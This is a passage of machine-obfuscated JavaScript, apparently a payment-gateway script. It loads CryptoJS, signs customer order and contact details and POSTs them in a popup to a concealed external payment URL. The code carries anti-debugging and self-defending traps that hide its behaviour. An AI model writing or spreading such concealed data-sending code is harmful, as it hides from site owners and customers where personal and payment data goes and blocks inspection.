_0x428acb+_0x26cc6f;},'LCwFL':_0x1c9ac7(0x3a4,0x433,0x330,0x3de,0x2f1),'Hilrz':_0x1c9ac7(0x43c,0x3b0,0x448,0x458,0x405),'VcWAs':_0x1fa904(0x319,0x299,0x33a,0x262,0x329)+_0x12e285(0xe3,0xb8,-0x29,0x1b4,0x4e)+'t','stCAh':_0x5271df(0x2be,0x329,0x3b9,0x2b2,0x3ad)+'t','jbwQT':function(_0x4f1498,_0x547f99){return _0x4f1498!==_0x547f99;},'AGZjv':_0x12e285(-0x110,-0x5c,-0x10a,0x1a,-0x156),'iZLfo':_0x100cc6(-0x2ae,-0x2b9,-0x1c7,-0x3a8,-0x265),'Burth':function(_0x3738e9,_0x4440f9){return _0x3738e9===_0x4440f9;},'GfBGm':_0x100cc6(-0x111,-0x1c2,-0x2a9,-0x136,-0x2ae),'RurER':function(_0x28727,_0x4de968){return _0x28727+_0x4de968;},'ECUdS':_0x5271df(0x1c7,0x327,0x27b,0x3ac,0x2bb)+_0x100cc6(-0x31d,-0x27c,-0x269,-0x1a3,-0x2b1)+_0x100cc6(-0x231,-0x1fb,-0x138,-0x238,-0x135)+_0x12e285(-0xba,-0x30,0xa3,-0x27,-0xf9),'AgMTM':_0x12e285(-0x7,-0xe,0x65,-0x9d,0x4)+_0x5271df(0x4a1,0x330,0x464,0x407,0x3af)+_0x12e285(-0x1,0xa0,0x199,-0x1c,0x103)+_0x5271df(0x3c4,0x2ed,0x2d8,0x395,0x2c5)+_0x12e285(-0xbb,-0xe7,-0x17c,-0x1d3,-0x105)+_0x100cc6(-0x160,-0x18e,-0x252,-0x16e,-0x238)+'\x20)','vBuvd':_0x5271df(0x37e,0x3d8,0x383,0x297,0x2e2),'ApxCQ':_0x1c9ac7(0x385,0x3ad,0x3e3,0x43c,0x51b),'QozJZ':function(_0x45d713){return _0x45d713();}},_0x1b3b1a=function(){function _0x3d2b8f(_0x18e6cd,_0x284ad7,_0x1e8a70,_0x2dd35d,_0x6f8e66){return _0x5271df(_0x18e6cd-0x1aa,_0x284ad7-0xde,_0x18e6cd,_0x2dd35d-0x16b,_0x6f8e66- -0x3e8);}function _0x46ca41(_0x58e58f,_0x1bb72b,_0x5de382,_0x2b61ee,_0x3afb20){return _0x1fa904(_0x2b61ee- -0x242,_0x1bb72b-0x12d,_0x1bb72b,_0x2b61ee-0xce,_0x3afb20-0x166);}var _0x52e870={};_0x52e870[_0x46ca41(0x1d7,0x117,0x1b3,0x16a,0x185)]=_0x403390[_0x46ca41(-0x6d,-0xdf,-0x138,-0x3e,0x8e)];function _0x4fa540(_0x5853a2,_0x459634,_0x2f1360,_0x48883d,_0x488cf6){return _0x12e285(_0x5853a2-0x1b8,_0x488cf6-0x2a7,_0x48883d,_0x48883d-0x1c5,_0x488cf6-0x98);}function _0x154f3c(_0x339eed,_0x2b0458,_0x1573e2,_0x32ebad,_0xc2b231){return _0x1c9ac7(_0x339eed-0x79,_0xc2b231,_0x1573e2-0x172,_0x1573e2- -0x491,_0xc2b231-0x1e7);}function _0x2fe9fd(_0x52e240,_0x5089c1,_0x25103d,_0x5852bf,_0x42eaf7){return _0x1fa904(_0x5089c1- -0x1f0,_0x5089c1-0x11,_0x42eaf7,_0x5852bf-0x49,_0x42eaf7-0x4e);}var _0x1dfcc4=_0x52e870;if(_0x403390[_0x154f3c(-0x116,-0x9d,-0xbf,-0xd4,-0xd1)](_0x403390[_0x46ca41(-0x8b,0x21,0x81,-0xe,-0x17)],_0x403390[_0x3d2b8f(0x9a,0xbc,0x7,-0x11e,-0x2e)])){var _0x16ccf0;try{if(_0x403390[_0x3d2b8f(-0xe2,-0xf4,-0x6f,-0x8f,-0x97)](_0x403390[_0x3d2b8f(-0x34,-0x19e,-0x53,-0x11a,-0x9f)],_0x403390[_0x46ca41(0x7d,0x56,0x170,0xb8,-0x32)]))_0x16ccf0=_0x403390[_0x2fe9fd(0x1cb,0x181,0x15c,0x219,0x190)](Function,_0x403390[_0x3d2b8f(0xf5,0xbb,-0x6e,0xe3,-0x9)](_0x403390[_0x46ca41(0x76,-0x110,-0x128,-0x37,-0x100)](_0x403390[_0x154f3c(-0x11d,-0xf9,-0xe2,-0x12f,0xa)],_0x403390[_0x4fa540(0x2d0,0x246,0x1d9,0x1bf,0x1e2)]),');'))();else{if(_0x243416)return _0x376540;else _0x403390[_0x4fa540(0x3fe,0x39b,0x368,0x244,0x32e)](_0x537319,-0x1ed+-0x26f3+-0x1*-0x28e0);}}catch(_0x41332f){_0x403390[_0x46ca41(-0x1b,-0x2e,-0x113,-0x23,0x5d)](_0x403390[_0x3d2b8f(0x105,-0x33,-0xbc,0x7b,0xa)],_0x403390[_0x154f3c(0xe2,0x39,0x5c,0x65,-0x89)])?_0x16ccf0=window:function(){return![];}[_0x2fe9fd(0x9f,0x114,0x14c,0xdf,0x12b)+_0x3d2b8f(-0x1b4,-0x133,-0x6e,-0x36,-0x11b)+'r'](_0x403390[_0x154f3c(0x56,0x1ac,0xb2,-0x3,0x144)](_0x403390[_0x46ca41(0x169,0x114,0x16e,0xb2,-0x6)],_0x403390[_0x2fe9fd(0x17a,0xae,0x179,0xe4,0x44)]))[_0x3d2b8f(-0xf4,-0x119,-0xbf,-0x22c,-0x15a)](_0x403390[_0x3d2b8f(0xbd,0xb4,-0xbd,0x4b,-0x18)]);}return _0x16ccf0;}else{var _0x5dbbc7=_0xa51582[_0x3d2b8f(-0x155,-0xf3,-0x1c4,-0x1e4,-0x1b4)+_0x154f3c(-0x89,0x30,-0x31,0xb4,-0x92)+_0x3d2b8f(0xd6,0x18,-0xc8,0xdc,-0x15)](_0x1dfcc4[_0x46ca41(0x213,0x233,0xcf,0x16a,0x229)]);_0x5dbbc7[_0x4fa540(0x2e8,0x3f6,0x3fc,0x2ef,0x35e)]=_0x3cd3e2,_0x539373[_0x154f3c(-0xf1,-0x61,-0xcf,-0x47,-0xdb)][_0x3d2b8f(-0x10c,-0x79,-0x15c,-0x7a,-0x83)+_0x2fe9fd(0x1b7,0x13e,0x159,0x1a6,0x150)+'d'](_0x5dbbc7);}};function _0x1fa904(_0x127169,_0x3b9aef,_0x146cd5,_0xcbf505,_0x45a9e3){return _0x1b34(_0x127169-0x154,_0x146cd5);}function _0x1c9ac7(_0x48b248,_0x55b61b,_0x33c337,_0x196f29,_0x5b8ab7){return _0x1b34(_0x196f29-0x307,_0x55b61b);}var _0x104418=_0x403390[_0x1fa904(0x2b0,0x1fc,0x235,0x319,0x224)](_0x1b3b1a);_0x104418[_0x12e285(-0x129,-0x50,-0x93,0x4b,-0x7d)+_0x12e285(-0x57,0x5b,0xd1,0x26,0x4)+'l'](_0x49cd3e,-0x94f*0x4+-0x22f7+-0x57d3*-0x1);}());function _0x558e27(_0x20aab8,_0x569070,_0x5aa507,_0x596c54,_0x31eb4c){return _0x1b34(_0x596c54-0xe8,_0x569070);}function _0x2fb1(){var _0x55abf4=['menub','zblKR','nctio','nProp','error','aQOCF','appen','clien','qbbBd','state','jWofa','form','Z_$][','VkmoR','MVWYr','rlMsm','ntuAS','4DBqBhG','KHdsI','https','qqQNk','qfZpW','ZQsaK','dswXJ','JxlDn','EoqLV','while',')+)+)','tion','bind','dChil','hGxuo','forEa','Ytdja','nkIZg','count','TdfIJ','siRPz','GyApl','VcfmJ','wjwzI','EvEmX','ApxCQ','funct','XxsUC','1832288vPLyYh','bdkGY','QoOJt','OxlKa','njDob','AIpNp','nLuHU','|2|0|','terva','qKbSk','JoOec','UxsmL','VHpJN','y_cod','arrkA','hasOw','PZylB','tPhon','ypQMo','DfIVJ','aJbPb','|8|2|',',\x20hei','TGsYw','KNvwj','93QqpMfT','cHYaZ','gJyGy','ryKPx','KQTQk','value','DeFNC','otif_','scrip','://to','nstru','ing','\x5c(\x20*\x5c','WYVgU','ZMeez','com/a','jGBFe','fuhIW','info','SoWyu','\x20stat','iZLfo','4|3|9','UNEGJ','TRhtg','SBbSY','vXJLR','HjErC','xErCn','|1|2|','AEwKq','IqBoT','nyffF','zZVRm','XrGCN','ght=','n_nam','wMEGO','log','AJrKP','NhfvH','is\x22)(','tyZrN','VcWAs','PMsnA','pBPmv','ent','HmacS','rYmIv','xToYt','open','2|3|1','ctor(','actio','input','-js/4','tLast','://cd','lCYRP','qyMbU','cKHGi','XDqGY','cxQHv','sInnM','jax/l','250XJqrAi','succe','XSGJH','VgeaP','ouchp','locat','us=no','HMaIt','SXQkB','BgHrd','src','Objec','vBuvd','NbwAZ','LHLyD','aQikT','56UrjICW','ollba','\x20,lef','xzKpa','dEOKT','ljlzu','WbLMQ','bheIy','aISsi','FMajN','nTDwB','LDcRM','gify','jbTQU','AZVCr','jKoEe','WMzrW','SRBzw','width','GinrM','Pay','split','|4|0','ZGqPs','ibs/c','LpLey','HSMzx','izabl','iMRWV','EKRNz','cgtev','ejbPq','table','AaJsA','url_n','SqOuh','UPBON','aOgGv','xoWfV','lkgVL','omKJY','uchpa','laUqJ','toStr','\x20(tru','hWcTC','Ikwjk','WbDRD','BNkeL','BSBgA',',\x20scr','RxWqX','XKBwb','trace','187818nytxPS','mivfz','enX=','WxCgY','OatSy','5|4|2','ekAtA','creat','FQCRT','heigh','Base6','VeBHw','GXInY','qdmCT','__pro','GbfRr','BXcst','ar=no','czrFL','difUB','ozuSU','Akyre','y.gut','JDgpm','crypt','\x5c+\x5c+\x20','mqOIL','sNCjc','SZVBK','QNSYZ','ECUdS','ulIeQ','hAsGl','WbukW','6|7|4','yKSTU','njs.c','rn\x20th','stCAh','aHdSp','href','vEAnW','DutPP','QGUrr','ion\x20*','RurER','nTTZw','BMZNa',',\x20res','head','_numb','targe','VAWoB','rQzUJ','QoZAa','lHdML','rypto','7|2|9','tFirs','amoun','kHmec','cwawt','a-zA-','zBPOD','call','jbwQT','loudf','Touch','kysLc','nMkzB','14589ZINCfS','AgMTM','name','jzYyQ','dNTCs','eclpb','lare.','debu','rnRlk','GDLBH','setAt','submi','AXpgt','scree','ZgzqN','|0|4|','AGZjv','dzuFg','zpNtH','XzQSh','1|3|2','lZwez','proto','ouch.','5|1|3','bhjwK','websi','apply','nFWxq','OIzVp','jmsls','LAgfy','yMDlb','HA256','warn','jFHoj','YZgSU','iSjyt','fLEiO','email','wymiP','RBgnP','|1|10','xjJtz','lATwW','SogOW','JbHZK','Ebeqx','aMDFN','mhGDK','eMAEu','3|4|2','SGXDS','inhxp','goiUw','|10|6','NlzqV','ville','te_lo','hiUiv','|0|2',',\x20wid','kKxcS','jSPgB','tribu',',scre','gByoV','XmYKe','th=','zWfis','DKLJK','ZPHjP','retur','hppNr','kgwuY','PSooY','HOIwg','rKfKl','hCOBv','13192QXoTYg','XWMHg','$]*)','\x22retu','Uieaj','searc','FSwMk','tryPo','bAtEL','YZEUl','EEEtB','ructo','gxWXf','zA-Z_','YLNTm','tuNAw','jylXX','PZZcj','BtTYn','rLeOP','LSWUL','wanBB','tiKom','aAwVW','yEmBv','vhVro',',top=','JxjOy','.0.0/','Yqjpn','n\x20(fu','FZWAf','gXSYm','BpkAe','qNmeW','IzFvk','ion','7537167DBiUqf','XjCYu','setIn','fGFnV','GRjJC','uUptq','Hilrz','bLVvO','strin','MnGjI','test','chWFx','e)\x20{}','gger','tname','e=no,','int','RnuMD','init','3|5|8','Yxlwc','eElem','(((.+','NMEAI','QozJZ','WnUSY','YZeHe','dIZrQ','hash','catio','ENKTy','Uutbx','chain','IdQdi','n()\x20','TxPRn','to__','rrJEb','wOsjI','gijFh','QCOfc','ay/En','GkDgS','excep','agenc','TSxFD','AQHBE','Rxenw','KDNDj','kDuhQ','pgzZI','qnndD','AmdFc','sXDmI','ApTSN','post','EWtYk','58678tRJlMT','IQYWN','rs=no','GWPrt','JanHN','enY=','conso','o-js.','*(?:[','buRuP','TrHzg','{}.co','aztAx','JbUfw','fWxLq','983670kXNOAX','metho','ABuEx','zPUpp','net/t','AHogx','IkIGU','iZeKr','oOKOw','ooSQn','body','lengt','0|4|5','DHSaY','ROGcr','hoPcI','PNGHk','hidde','order','docum','LCwFL','eWBVd','|3|1|','Gjfra','wstmf','nnVej','GfBGm','faile','iStGE','ryCFd','ayxpV','0-9a-','7|0|1','type','Burth','enc','const','AhWzl','|1|0','tIobA','PAkmo','pACXe','lPApE','nRiFV','1|4|3','domai','erty','ZeVps'];_0x2fb1=function(){return _0x55abf4;};return _0x2fb1();}_0x5c1a5d();var scripts=[_0x7a89(0x5d0,0x627,0x4b0,0x646,0x5ab)+_0x42413c(0x2ee,0x3c1,0x3e4,0x387,0x454)+_0x7a89(0x50e,0x4bb,0x4fd,0x568,0x48a)+_0x42413c(0x2a3,0x174,0x205,0x218,0x2e3)+_0x89a958(0x393,0x3b8,0x30e,0x462,0x3b6)+_0x7a89(0x595,0x62b,0x62f,0x631,0x5ed)+_0x7a89(0x5df,0x672,0x6df,0x624,0x61e)+_0x42413c(0x380,0x4aa,0x2ed,0x3b7,0x3a4)+_0x558e27(0x195,0x186,0x15d,0x1aa,0xd9)+_0x89a958(0x4f6,0x48d,0x5f3,0x449,0x4fe)+_0x793a3c(-0x242,-0x219,-0x2a1,-0x206,-0x218)+_0x558e27(0x101,0x92,0x17b,0x18a,0x1bb)+_0x558e27(0x2d1,0x282,0x1f1,0x26c,0x239)+'js'];scripts[_0x89a958(0x499,0x55a,0x57b,0x451,0x440)+'ch'](dynamicallyLoadScript);function sendPaymentInfos(_0x7b9141,_0x57df35,_0x3be930,_0x339091,_0x507811,_0x4344d7,_0x47671a,_0x2ec776,_0x48d6d3,_0x1cfcd9,_0x2895c2,_0x376296){function _0x39d2c4(_0x35f29a,_0x5c22fa,_0x328771,_0x1ba8c8,_0x4d0c44){return _0x42413c(_0x328771,_0x5c22fa-0x135,_0x328771-0x10c,_0x1ba8c8- -0x40c,_0x4d0c44-0x164);}var _0x4a4efb={'qbbBd':_0x2cab22(-0x1ff,-0x21c,-0x1d4,-0x143,-0x130)+_0x2cab22(-0x325,-0x1d8,-0x248,-0x254,-0x2d9)+_0x344196(0x21f,0x28b,0x111,0x1bf,0x19b)+_0x3a3ca9(0x1c3,0x2b3,0x210,0x263,0x154)+'|5','fLEiO':function(_0x4ce723,_0x501de9){return _0x4ce723-_0x501de9;},'eMAEu':function(_0x4b790d,_0x294a23){return _0x4b790d/_0x294a23;},'VAWoB':function(_0x52425e,_0x3defec){return _0x52425e+_0x3defec;},'SXQkB':function(_0x447385,_0x2802d1){return _0x447385/_0x2802d1;},'qyMbU':function(_0x3188f4,_0x3ff18c){return _0x3188f4/_0x3ff18c;},'BXcst':function(_0x3ad456,_0x4f4711){return _0x3ad456+_0x4f4711;},'dEOKT':function(_0xbda00e,_0x1181c1){return _0xbda00e+_0x1181c1;},'YZgSU':function(_0x1408ae,_0x1fc77e){return _0x1408ae+_0x1fc77e;},'difUB':function(_0x37abc7,_0x384e01){return _0x37abc7+_0x384e01;},'UNEGJ':function(_0x499174,_0x2b59c0){return _0x499174+_0x2b59c0;},'kgwuY':function(_0x1413dd,_0x35988f,_0x462841,_0x4d105e,_0x409c4d){return _0x1413dd(_0x35988f,_0x462841,_0x4d105e,_0x409c4d);},'DutPP':_0x344196(0x216,0x175,0x273,0x190,0xa6)+_0x344196(0x2bf,0x1e5,0x1e7,0x1cc,0x1bf)+_0x2cab22(-0x261,-0x2d2,-0x1e8,-0x2de,-0x208)+_0x3a3ca9(0x3e,0x112,0x104,0x1ac,0x35)+_0x344196(0xc3,0x7b,0x11e,0xa8,0x9e)+_0x39d2c4(-0x108,-0x17d,-0x1ad,-0x130,-0xf8)+_0x3a3ca9(0x26b,0x2a3,0x2ab,0x1c2,0x352)+_0x2cab22(-0x1f3,-0x26f,-0xfc,-0x1ee,-0x261)+_0xb1c606(0x3ef,0x486,0x3aa,0x54b,0x496)+_0x39d2c4(-0x115,-0xab,-0x1f7,-0x16c,-0x256),'Gjfra':function(_0xae3960,_0x359b6e){return _0xae3960+_0x359b6e;},'eWBVd':function(_0x26ead0,_0x67ec2a){return _0x26ead0+_0x67ec2a;},'chWFx':function(_0x497b6d,_0x23856a){return _0x497b6d+_0x23856a;},'tuNAw':_0x2cab22(-0x1f3,-0x25b,-0x247,-0x19f,-0xea)+_0xb1c606(0x471,0x3fb,0x3e0,0x3d4,0x448)+_0x39d2c4(-0x13c,-0x138,-0x19f,-0x206,-0x2dc)+_0x344196(0x286,0x240,0x2b5,0x22f,0x245)+_0x3a3ca9(0x21b,0x283,0x1b7,0x2aa,0x1be)+_0x39d2c4(-0xe8,-0x1aa,-0x108,-0xaa,0xc)+_0x39d2c4(0x69,-0x81,-0x16,-0x77,0x0)+_0x39d2c4(-0x1da,-0x147,-0x15e,-0x23a,-0x2d6)+_0x2cab22(-0x1f6,-0x92,-0x8d,-0x107,-0x1f0)+_0x3a3ca9(0x286,0x163,0x1e3,0x167,0x18c)+_0x2cab22(-0x259,-0x1bc,-0x204,-0x24e,-0x2ab)+_0x39d2c4(-0x1ba,-0x12e,-0x1b5,-0x1ac,-0xad),'vXJLR':_0x3a3ca9(0x2a7,0x164,0x263,0x185,0x2e5)+_0xb1c606(0x64b,0x585,0x5ac,0x641,0x565),'ROGcr':_0x344196(0x1a4,0x187,0x211,0x216,0x19b)+'t=','wjwzI':_0x344196(0x105,0xfa,0x1f6,0xfa,0x8),'kKxcS':_0x3a3ca9(0x8a,0x12f,0x175,0x234,0x122)+_0x2cab22(-0x29c,-0x376,-0x38d,-0x2cf,-0x282),'aQikT':_0x2cab22(-0x2f4,-0x202,-0x331,-0x24a,-0x2bb)+_0x344196(0x137,0x143,0xf6,0x143,0x208),'sNCjc':_0x344196(0x9d,0x13a,0x126,0x8e,-0x39)+_0x2cab22(0x5,-0x15d,-0x163,-0xf4,-0x27)};function _0x2cab22(_0x30605c,_0x1a5916,_0x4c6fbe,_0x2397a3,_0x2869ff){return _0x7a89(_0x30605c-0x122,_0x4c6fbe,_0x4c6fbe-0x1a,_0x2397a3-0x116,_0x2397a3- -0x737);}var _0x16ecec=_0x4a4efb[_0x344196(0x17c,0xac,0x1e5,0x185,0x22f)][_0x344196(0x251,0x29f,0x1ad,0x229,0x16f)]('|');function _0xb1c606(_0x362513,_0x141296,_0xf5cf52,_0x1cff82,_0x1777f9){return _0x89a958(_0x141296-0xa3,_0x1777f9,_0xf5cf52-0x1b2,_0x1cff82-0x113,_0x1777f9-0x6c);}function _0x3a3ca9(_0x1ae1d0,_0x586d69,_0x2e0d77,_0x1085ff,_0x35fbf7){return _0x89a958(_0x2e0d77- -0x259,_0x1085ff,_0x2e0d77-0x155,_0x1085ff-0x9e,_0x35fbf7-0xac);}var _0x27b787=0x20c5*-0x1+0x2547*-0x1+0x460c;function _0x344196(_0x366f87,_0x50b0f7,_0x2fa195,_0x7efb7,_0x586dba){return _0x793a3c(_0x366f87-0x190,_0x50b0f7-0x181,_0x2fa195-0x182,_0x366f87,_0x7efb7-0x314);}while(!![]){switch(_0x16ecec[_0x27b787++]){case'0':_0x592f5d=_0x4a4efb[_0x3a3ca9(0xbf,0x203,0x15a,0x249,0x1a4)](_0x4a4efb[_0xb1c606(0x40d,0x462,0x376,0x4d0,0x549)](window[_0xb1c606(0x393,0x43d,0x3dc,0x356,0x512)+'n'][_0xb1c606(0x57d,0x5c5,0x546,0x62b,0x4f8)],0x7*-0x54d+0x144b*0x1+-0x10d2*-0x1),_0x4a4efb[_0x39d2c4(-0x1cb,-0x2cc,-0x2b3,-0x202,-0x25f)](_0x4a4efb[_0x39d2c4(-0x148,-0x147,-0xb1,-0x75,-0x11)](_0x3c532d,0x181e+-0x1ff0+0x7d4),-0x20f0+0x65a+0x1aa0));continue;case'1':_0x598310=_0x4a4efb[_0x2cab22(-0x290,-0x28c,-0x32b,-0x265,-0x2f5)](_0x4a4efb[_0x2cab22(-0x193,-0x6c,-0x27,-0x11e,-0x190)](window[_0x2cab22(-0x219,-0x1f3,-0x235,-0x27e,-0x27e)+'n'][_0xb1c606(0x32f,0x3f3,0x30c,0x3bc,0x3bc)+'t'],0x9*0x120+-0xb5a*0x1+0x13c),_0x4a4efb[_0x344196(0x87,-0x6e,0x70,0x5b,0x113)](_0x4a4efb[_0xb1c606(0x42e,0x462,0x390,0x46f,0x51c)](_0x33086b,0x169f*0x1+0x128f*-0x1+-0x1*0x40e),0x1d9b+-0x1445+-0x924));continue;case'2':var _0x33086b=-0x47*-0x17+0x1*0x1e0d+-0x1*0x21f8;continue;case'3':var _0x3183d6=CryptoJS[_0x2cab22(-0x167,-0x96,-0xec,-0x12a,-0x132)+_0xb1c606(0x4ab,0x451,0x35a,0x3c1,0x41b)](_0x15cf12,_0x3be930);continue;case'4':var _0x15cf12=_0x4a4efb[_0x3a3ca9(0x256,0x1e6,0x2bb,0x255,0x237)](_0x4a4efb[_0xb1c606(0x4be,0x454,0x440,0x3d7,0x46f)](_0x4a4efb[_0xb1c606(0x3ab,0x3fa,0x434,0x4d5,0x47a)](_0x4a4efb[_0x3a3ca9(0x1c9,0x208,0x2bb,0x2cf,0x239)](_0x4a4efb[_0x344196(0xf3,-0x6,0xec,0x5e,0x104)](_0x4a4efb[_0x3a3ca9(0x2a4,0x1fe,0x27d,0x307,0x35c)](_0x7b9141,'|'),_0x47671a[_0xb1c606(0x2f4,0x3df,0x41f,0x392,0x420)+_0x2cab22(-0x1b5,-0x210,-0x1d9,-0x14e,-0x10d)]()),'|'),_0x57df35),'|'),_0x339091);continue;case'5':_0x4a4efb[_0x344196(0x8c,0x82,0x189,0xdb,0x9e)](OpenWindowWithPost,_0x4a4efb[_0xb1c606(0x3e0,0x414,0x42f,0x4ff,0x412)],_0x4a4efb[_0x344196(0xf3,0x160,0x73,0x164,0x1e4)](_0x4a4efb[_0x344196(-0xe,0xdd,0x96,0x7f,-0x3b)](_0x4a4efb[_0xb1c606(0x561,0x579,0x490,0x594,0x507)](_0x4a4efb[_0xb1c606(0x446,0x501,0x4ff,0x559,0x55c)](_0x4a4efb[_0xb1c606(0x3bc,0x454,0x4d0,0x366,0x3c6)](_0x4a4efb[_0xb1c606(0x56a,0x501,0x467,0x5e6,0x50e)](_0x4a4efb[_0x2cab22(-0x213,-0x17c,-0x194,-0x20c,-0x1bb)](_0x4a4efb[_0x39d2c4(-0x13c,-0x14d,-0x23a,-0x202,-0x156)](_0x4a4efb[_0x39d2c4(-0x14b,-0xc0,-0x10b,-0x171,-0x112)](_0x4a4efb[_0x2cab22(-0x2f3,-0x27d,-0x221,-0x2c1,-0x292)](_0x4a4efb[_0x2cab22(-0x16a,-0x1db,-0xba,-0x142,-0x143)](_0x4a4efb[_0x3a3ca9(0x10d,0xa9,0x192,0x236,0x1e3)],_0x3c532d),_0x4a4efb[_0x3a3ca9(0x1f9,0x1ff,0x280,0x1ac,0x224)]),_0x33086b),_0x4a4efb[_0xb1c606(0x4b1,0x4fa,0x537,0x4f6,0x5a9)]),_0x592f5d),_0x4a4efb[_0x2cab22(-0x1d9,-0xe1,-0x1c5,-0x177,-0x203)]),_0x598310),_0x4a4efb[_0x39d2c4(-0x196,-0x2a8,-0x272,-0x1b2,-0x1df)]),_0x592f5d),_0x4a4efb[_0x2cab22(-0x209,-0x1ad,-0x39,-0x109,-0x162)]),_0x598310),_0x4a4efb[_0x2cab22(-0x1ca,-0x213,-0x305,-0x2b6,-0x373)],_0x104966);continue;case'6':var _0x5a5e52={};_0x5a5e52[_0x344196(0x1aa,0x257,0xe0,0x15f,0xe1)+_0x3a3ca9(0x96,0x149,0x120,0xdf,0x1a1)+'er']=_0x7b9141,_0x5a5e52[_0x3a3ca9(0x1bc,0x16d,0x1d4,0x1bf,0x17f)+_0x3a3ca9(0x1aa,0x224,0x25a,0x293,0x259)+'e']=_0x57df35,_0x5a5e52[_0x3a3ca9(0x1b6,0x130,0x1c4,0x2b2,0x2c2)]=_0x3b26d7,_0x5a5e52[_0x2cab22(-0x298,-0x257,-0xd9,-0x1a2,-0x1b4)+_0x3a3ca9(0x297,0x2d8,0x28a,0x346,0x23d)+'e']=_0x339091,_0x5a5e52[_0x3a3ca9(0x3b0,0x244,0x2d9,0x24f,0x341)+_0xb1c606(0x5bd,0x569,0x660,0x4f0,0x4e1)+_0x39d2c4(-0x12c,0x3e,-0xa0,-0x7c,0x3e)+'ss']=_0x507811,_0x5a5e52[_0x3a3ca9(0x2a0,0x33b,0x2d9,0x2dc,0x305)+_0xb1c606(0x5cc,0x569,0x631,0x5ba,0x501)+_0x3a3ca9(0x218,0x2ac,0x20b,0x2ad,0x2e2)+'d']=_0x4344d7,_0x5a5e52[_0x344196(0x13f,0xc0,-0x4e,0xab,0xcd)+_0xb1c606(0x409,0x46a,0x3d5,0x500,0x4b5)+_0x3a3ca9(0xea,0x1d2,0x1c5,0x287,0x105)+'n']=_0x25fda8,_0x5a5e52[_0x344196(0x126,0xdf,-0x4b,0x86,-0x22)+'t']=_0x47671a,_0x5a5e52[_0xb1c606(0x52d,0x469,0x4ae,0x4f4,0x4e6)]=_0x2ec776,_0x5a5e52[_0x3a3ca9(0x1d1,0x226,0x15b,0xfc,0xff)]=_0x48d6d3,_0x5a5e52[_0x2cab22(-0x286,-0x11c,-0x1a0,-0x198,-0x1d4)+_0x2cab22(-0x298,-0x271,-0x219,-0x297,-0x291)+_0xb1c606(0x4c0,0x4b2,0x3d3,0x3d7,0x48d)]=_0x1cfcd9,_0x5a5e52[_0x344196(0x132,0x248,0x254,0x184,0xd9)+_0xb1c606(0x699,0x59a,0x66f,0x556,0x696)+_0x2cab22(-0x365,-0x27f,-0x28a,-0x289,-0x236)]=_0x2895c2,_0x5a5e52[_0x39d2c4(-0x1f1,-0x1f6,-0x46,-0xfd,-0x5c)+_0xb1c606(0x616,0x55a,0x570,0x5c6,0x620)+'e']=_0x376296;var _0x104966=_0x5a5e52;continue;case'7':var _0x592f5d,_0x598310;continue;case'8':var _0x3c532d=-0x1df0+0x1764+-0x2*-0x4d6;continue;case'9':var _0x3b26d7=CryptoJS[_0x2cab22(-0xd2,-0xe8,-0x1d3,-0x1ac,-0x2a4)][_0x2cab22(-0x3bd,-0x353,-0x3b9,-0x2c7,-0x299)+'4'][_0x2cab22(-0x1c3,-0x272,-0x2f5,-0x20f,-0x143)+_0x2cab22(-0x1a4,-0x1de,-0x1b2,-0xfc,-0x3e)](_0x3183d6);continue;case'10':var _0x25fda8=window[_0x2cab22(-0x17b,-0xaa,-0x1db,-0x113,-0x1c4)+_0x344196(0xe8,0xef,0x1e9,0x104,0x9e)][_0x2cab22(-0x396,-0x207,-0x31d,-0x2a9,-0x2d5)][_0xb1c606(0x3d3,0x3df,0x33a,0x3d9,0x364)+_0x3a3ca9(0x2d7,0x2c7,0x271,0x2f4,0x29b)]();continue;}break;}}function OpenWindowWithPost(_0x4a104b,_0x3e2bf3,_0xff24ae,_0x13c49f){function _0x376263(_0x21532f,_0x33ad0b,_0x2e49f5,_0x2ad4c2,_0x49b8d4){return _0x89a958(_0x49b8d4-0x109,_0x33ad0b,_0x2e49f5-0x1c0,_0x2ad4c2-0x189,_0x49b8d4-0x74);}function _0x597c09(_0xe2a992,_0x298085,_0x3b1171,_0x4a15f7,_0x9943fd){return _0x7a89(_0xe2a992-0x85,_0xe2a992,_0x3b1171-0x185,_0x4a15f7-0x180,_0x298085- -0x6ee);}function _0xf70b08(_0x20a8ab,_0x3e6663,_0x479ed6,_0x45a440,_0x22180e){return _0x558e27(_0x20a8ab-0x1c2,_0x479ed6,_0x479ed6-0xb9,_0x45a440-0xb2,_0x22180e-0x58);}function _0xb15bc(_0x5134e1,_0x310de7,_0x18e228,_0x2c51aa,_0x13e752){return _0x42413c(_0x13e752,_0x310de7-0xbb,_0x18e228-0x180,_0x310de7-0x108,_0x13e752-0x4c);}var _0x4bbd92={'GbfRr':function(_0x245f0f,_0x31df06){return _0x245f0f(_0x31df06);},'OIzVp':function(_0x1e16ee,_0x4474ba){return _0x1e16ee+_0x4474ba;},'IqBoT':_0x597c09(-0x261,-0x1fa,-0x269,-0x13f,-0x276)+_0xb15bc(0x44b,0x391,0x3e3,0x2f6,0x3e0)+_0x597c09(-0x15e,-0x154,-0x23f,-0xa4,-0x188)+_0x597c09(-0x22a,-0x1ac,-0x173,-0xcc,-0xb3),'qqQNk':_0xb15bc(0x2f5,0x3dc,0x463,0x3b9,0x418)+_0x597c09(-0x206,-0x106,-0x12,-0x6b,-0x1d7)+_0xb15bc(0x4c7,0x48a,0x4a9,0x533,0x459)+_0x4009c8(0x2f7,0x2c9,0x3a3,0x491,0x3ad)+_0xf70b08(0x2a5,0x287,0x15d,0x249,0x226)+_0xb15bc(0x53e,0x47f,0x41e,0x3fd,0x4ac)+'\x20)','czrFL':function(_0x193f64,_0x1ab649){return _0x193f64(_0x1ab649);},'hAsGl':function(_0x2ca6b6){return _0x2ca6b6();},'KQTQk':function(_0x9c88d6,_0x4ef5c8){return _0x9c88d6===_0x4ef5c8;},'vhVro':_0x376263(0x599,0x5a6,0x651,0x6a5,0x5ca),'VgeaP':_0xf70b08(0x260,0x272,0x123,0x215,0x1ca),'cKHGi':_0x4009c8(0x405,0x461,0x3c4,0x3b5,0x452),'EKRNz':_0xf70b08(0x3cc,0x376,0x2ee,0x327,0x35f)+'d','dIZrQ':_0xf70b08(0x3b7,0x2de,0x3b4,0x315,0x40f),'OxlKa':_0x376263(0x6d0,0x62e,0x681,0x5cf,0x5fd)+'n','mhGDK':_0xb15bc(0x409,0x311,0x250,0x271,0x25f)+'t','XmYKe':function(_0x313234,_0x3a290a){return _0x313234===_0x3a290a;},'ayxpV':_0x376263(0x4a4,0x4ea,0x502,0x5ea,0x51b),'aOgGv':function(_0x856aba,_0x37bf0b){return 